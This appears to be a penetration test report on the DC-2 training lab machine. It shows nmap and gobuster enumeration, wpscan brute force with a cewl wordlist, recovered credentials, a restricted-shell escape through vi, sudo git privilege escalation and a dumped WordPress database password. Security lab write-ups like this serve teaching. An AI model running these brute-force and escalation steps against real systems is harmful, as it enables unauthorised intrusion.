# **Outer Heaven Group GmbH**

# Penetration Test Report DC2

v.2.0

mgrabova@gmail.com

Copyright © 2021 Outer Heaven Group GmbH. All rights reserved.

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from Outer Heaven Group.

## **Table of Contents**



#### **1.0. High-Level Summary**

Mario Grabovaj was tasked with performing an internal 1-day penetration test towards DC Network on March  $4<sup>th</sup>$ , 2022. The goal of the penetration testing is to act as threatactor by performing Cyber attacks against DC 2 server. Mario's overall objective was to evaluate the network, identify the DC 2 server, and exploit flaws while reporting the findings back to the DC Systems.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on DC's network. When performing the attacks, Mario was able to gain access to the DC 2 server, primarily due to outdated patches and poor security configurations and poor password security. During the testing, Mario had administrative level access to the DC 2 server. The system was successfully exploited and access granted. A brief technical overview is listed below:

**Target: DC 2** – Low-privilege shell was obtained by performing a brute force attack against the **Wordpress web application** login form found at <http://dc-2/wp-login.php>, granting the tester access to the Wordpress account and also to the **Tom** user account on the system by connecting through **ssh** on port 22. Once access was established, we bypassed the restricted shell of user Tom by using the **vi** binary file found on the home folder. Changing to user **Jerry** we issue the command **sudo git branch –help config** and gained full root access.

#### **1.1. Recommendations**

Mario recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date. Some important recommendations:

\* **Implement a password security policy.** - Using strong passwords an attacker can't find any credentials by brute forcing login forms or ssh.

\* **Update and patch web application**. - By not updating and patching the web application framework frequently can lead to attackers to exploit the system by using public and non-public exploits on the web and gain low- or full- privilege escalation.

\* **Perform Permissions Audit of System Files**. - Permission misconfigurations are a common occurrence and can be leveraged to gain full administrative. Performing a baseline and then scheduled audits of the permissions can ensure those files and their permissions are following security best-practices. Service accounts should not be owners of sensitive operating system files that control local user accounts.

#### **1.2. Severity Scale**

The severity scale is based on the Common Vulnerability Scoring System version 3.1. See [FIRST.ORG](https://www.first.org/cvss/user-guide) for more information.

**CRITICAL Severity Issue (9.0 – 10.0):** Exploitation of the vulnerability likely results in root-level compromise of servers or infrastructure devices. The attacker does not need to persuade a target user, for example via social engineering, into performing any special functions.

Is advised that you patch or upgrade as soon as possible, unless you have other mitigating measures in place. For example, a mitigating factor could be if your installation is not accessible from the internet.

**HIGH Severity Issue (7.0 – 8.9)**: The vulnerability is difficult to exploit. Exploitation could result in elevated privileges. Exploitation could result in a significant data loss or downtime.

**MEDIUM Severity Issue (4.0 – 6.9)**: Can require the attacker to manipulate individual victims via social engineering tactics. Denial of service vulnerabilities that are difficult to set up. Exploits that require an attacker to reside on the same local network as the victim.

**LOW Severity Issue (0.1 – 3.9)**: This vulnerabilities have very little impact on an organization's business. Exploitation of such vulnerabilities usually requires local or physical system access.

**INFO Severity Issue**: Meant to increase client's knowledge. Likely no actual threat.

#### **2.0. Methodologies**

Mario utilized a widely adopted approach to performing penetration testing that is effective in testing how well the DC environments are secure by adopting five phases: **Information Gathering**, **Service Enumeration**, **Penetration and Reporting/Mitigation**. Below is a breakout of how Mario was able to identify and exploit the DC 2 system and includes all individual vulnerabilities found.

#### **2.1. Information Gathering**

During this penetration test, Mario was tasked with exploiting a scope host(s) from DC that includes the DC 2 corporate server. You can see the network details here:

#### **Network**

- Hostname: dc-2
- IP Address: 192.168.48.140
- Mac Address: 00:0c:29:c9:fe:f9

Mario was able to verify the IP Address and connectivity of the DC2 host/server by connecting to the DC network and performing a ping-sweep of the network which returned the IP Address of 192.168.48.140 for DC 2.

#### **2.2. Service Enumeration**

Mario performed service enumeration to discover information about the services provided by DC that reveal many critical details that could be leveraged to bypass security and gain an initial foothold into the system.

We began by scanning all ports on DC with **Nmap** to determine which services we open.

```
mario@kali:~
Datei Aktionen Bearbeiten Ansicht Hilfe
  —(mario⊛kali)-[<mark>~/Projekte/dc2</mark>]
L_5 \nmap -p - -sC - sV \n$IP --open -oA files/nmap<br>Starting Nmap 7.92 (https://nmap.org) at 2022-02-28 23:10 CETNmap scan report for 192.168.48.140
Host is up (0.00085s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-server-header: Apache/2.4.10 (Debian)
| http-title: Did not follow redirect to http://dc-2/
7744/top open ssh
                        OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
 ssh-hostkey:
    1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
    2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
    256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
   256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 18.94 seconds
```


After looking the *Nmap* results we scan the web application for hidden directories with the tool *gobuster*.



Checking the path [http://dc-2/wp-admin/](http://dc-2/wp-includes/) url we found a Wordpress CMS login form.



#### **2.3. Penetration**

During this penetration test, Mario was able to successfully gain access to the DC 2 system by brute forcing the Wordpress login form with a custom wordlist enumerated from the blog.

**Vulnerability Exploited: Brute Force of weak Passwords**

**System Vulnerable:** 192.168.48.140

**Vulnerability Explanation:** We created a custom wordlist from the blog website with the *cewl* tool to use for a brute force attack against the login form.

**cewl http://dc-2/index.php -m 4 -w files/passwords.txt 2>/dev/null**

We used the Wordpress security tool *wpscan* to enumerate for users on the target machine.

**wpscan –url<http://dc-2/>--disable-tls-checks –enumerate p –enumerate t –enumerate u**



We launched a brute force attack with wpscan using the 3 usernames we found from our latest enumeration and the created password wordlist.

#### **wpscan –url<http://dc-2/>--disable-tls-checks -U usernames.txt -P passwords.txt**



Following the brute force we got credentials for 2 users **jerry** and **tom**:

Username: jerry, Password: adipiscing Username: tom, Password: parturient

With the above credentials we could successfully login to the **wordpress CMS** and also with **ssh**.





We could logged in only as Tom with ssh. Once logged we got a restricted shell for user Tom with only four binaries on the home directory, which we could run them.

```
tom\overline{a}DC-2:\sim\$ cd
rbash: cd: restricted
tom\odotDC-2:~$ ls -la usr/bin
total 8
drwxr-x- 2 tom tom 4096 Mar 21 2019.
drwxr-x- 3 tom tom 4096 Mar 21 2019 ..
lrwxrwxrwx 1 tom tom 13 Mar 21 2019 less \rightarrow /usr/bin/less
lrwxrwxrwx 1 tom tom 7 Mar 21 2019 ls \rightarrow /bin/ls
lrwxrwxrwx 1 tom tom 12 Mar 21 2019 scp \rightarrow /usr/bin/scp
lrwxrwxrwx 1 tom tom 11 Mar 21 2019 vi \rightarrow /usr/bin/vi
tom\overline{a}DC-2:\sim\
```
We used a trick to bypass the restricted shell by using the **vi** editor on the system to open a new non-restricted shell.



Following commands were used to bypass the restricted shell:

#### **:set shell=/bin/bash :shell**

After more enumeration on the system as user **Tom** we changed to another user **Jerry** on the machine. The user Jerry can run the git command as root user, which helped us to gain root access to the system.



#### **Severity:** Critical

#### **2.4 Other Issues**

We discovered the login credentials for the MySQL database which allowed a successful local login to said database.



```
mario@kali:\simDatei Aktionen Bearbeiten Ansicht Hilfe
* * ABSPATH<sup>A</sup>M
\star<sup>\wedge</sup>M
 * @link https://codex.wordpress.org/Editing wp-config.php^M
 \star^\wedge\mathsf{M}* @package WordPress^M
\star/ \simM
// ** MySQL settings - You can get this info from your web host ** //^M
/** The name of the database for WordPress */^M
define('DB_NAME', 'wordpressdb');^M
/** MySQL database username */^M
define('DB_USER', 'wpadmin'); ^M
/** MySQL database password */^M
define('DB_PASSWORD', '4uTiLL');^M
/** MySQL hostname */^M
define('DB_HOST', 'localhost');^M
/** Database Charset to use in creating database tables. */^M
define('DB_CHARSET', 'utf8');^M
/** The Database Collate type. Don't change this if in doubt. */^M
define('DB_COLLATE', '');^M
```

```
tom@DC-2:/var/www/html$ mysql -u wpadmin -p4uTiLL
Welcome to the MySQL monitor. Commands end with ; or \gtrsim.
Your MySQL connection id is 116
Server version: 5.5.62-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
| Database
 information_schema |
| wordpressdb
2 rows in set (0.02 \text{ sec})
```


**Severity**: Low

#### **2.5. House Cleaning**

During the penetration testing engagement, tools, files, user accounts, etc… are created on the client's system(s) which would compromise the client's security.

Outer Heaven Group is diligent to ensure that no potential security issues are introduced to the DC 2 environment after the completion of the engagement. DC system have had all tools, files, user accounts, etc… that were created by Outer Heaven Group testers during the engagement removed.

### **3.0. Additional Items Not Mentioned in the Report**

This section is placed for any additional items that were not mentioned in the overall report.